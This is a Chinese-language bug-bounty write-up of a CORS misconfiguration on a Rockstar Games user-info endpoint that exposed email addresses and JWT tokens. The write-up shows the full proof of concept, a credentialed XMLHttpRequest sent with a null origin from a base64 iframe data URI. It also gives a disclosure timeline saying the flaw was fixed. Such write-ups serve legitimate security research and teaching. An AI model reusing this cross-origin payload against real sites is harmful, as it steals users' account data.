H1报告:https://hackerone.com/reports/317391
0x01 前言
时间要追溯到2018年2月份了,正值春节,国内的SRC都在放假,于是乎去国外平台玩玩。本着柿子应该挑软的捏的原则,于是选择了R星(Rockstar Games)这个厂商。笔者挖到此漏洞的时候, 国内对于CORS翻译的文章并不多。
0x02 BURP大法好

经过一顿瞎操作,有点心灰意冷,没找到任何漏洞。上天总是眷顾努力又勤奋的我,burp的漏描结果里的CORS漏洞亮瞎了我的24K钛合金狗眼。

发现主要暴露的信息有邮箱地址和zendeskJWT Toekn。
于是去网上搜索关于"null" 源的利用。发现主要有以下两种利用方式:
1. 利用302跳转
2. 用iframe配合data协议,就可以发送一个origin为null的请求。
笔者用第2种方式去演示这个漏洞
<script>
var url = "https://www.rockstargames.com/rockstarsupport2a/users/users/get-user.json";
var req = new XMLHttpRequest();
req.open('get',url,true);
req.setRequestHeader("Accept", "application/json");
req.withCredentials = true;
req.send();
req.onreadystatechange= function(){
if(req.readyState == req.DONE) {document.write(this.responseText)}
}
</script>
转换成base64
PHNjcmlwdD4gdmFyIHVybCA9ICJodHRwczovL3d3dy5yb2Nrc3RhcmdhbWVzLmNvbS9yb2Nrc3RhcnN1cHBvcnQyYS91c2Vycy91c2Vycy9nZXQtdXNlci5qc29uIjsgIHZhciByZXEgPSBuZXcgWE1MSHR0cFJlcXVlc3QoKTtyZXEub3BlbignZ2V0Jyx1cmwsdHJ1ZSk7cmVxLnNldFJlcXVlc3RIZWFkZXIoIkFjY2VwdCIsICJhcHBsaWNhdGlvbi9qc29uIik7cmVxLndpdGhDcmVkZW50aWFscyA9IHRydWU7cmVxLnNlbmQoKTtyZXEub25yZWFkeXN0YXRlY2hhbmdlPSBmdW5jdGlvbigpe2lmKHJlcS5yZWFkeVN0YXRlID09IHJlcS5ET05FKSB7ZG9jdW1lbnQud3JpdGUodGhpcy5yZXNwb25zZVRleHQpfSB9PC9zY3JpcHQ+
最终利用poc:
<!DOCTYPE html>
<html>
<head>
<title>Rockstargames Get user</title>
</head>
<body>
<iframe width=100% height=100% src="data:text/html;base64,PHNjcmlwdD4gdmFyIHVybCA9ICJodHRwczovL3d3dy5yb2Nrc3RhcmdhbWVzLmNvbS9yb2Nrc3RhcnN1cHBvcnQyYS91c2Vycy91c2Vycy9nZXQtdXNlci5qc29uIjsgIHZhciByZXEgPSBuZXcgWE1MSHR0cFJlcXVlc3QoKTtyZXEub3BlbignZ2V0Jyx1cmwsdHJ1ZSk7cmVxLnNldFJlcXVlc3RIZWFkZXIoIkFjY2VwdCIsICJhcHBsaWNhdGlvbi9qc29uIik7cmVxLndpdGhDcmVkZW50aWFscyA9IHRydWU7cmVxLnNlbmQoKTtyZXEub25yZWFkeXN0YXRlY2hhbmdlPSBmdW5jdGlvbigpe2lmKHJlcS5yZWFkeVN0YXRlID09IHJlcS5ET05FKSB7ZG9jdW1lbnQud3JpdGUodGhpcy5yZXNwb25zZVRleHQpfSB9PC9zY3JpcHQ+">
</body>
</html>
0x03时间线
20180219 提交报告
20180220 厂商确认漏洞
20180301 赏金发放
20181017 漏洞修复,H1部分公开
20210421 火线Zone细节公开
0x04参考
1. https://xz.aliyun.com/t/2745 CORS安全完全指南
2. https://xz.aliyun.com/t/6263 Exploiting CORS misconfigurations for Bitcoins and bounties
3. https://www.yassineaboukir.com/blog/cors-exploitation-data-exfiltration-when-allowed-origin-is-set-to-null/
本文迁移自知识星球“火线Zone”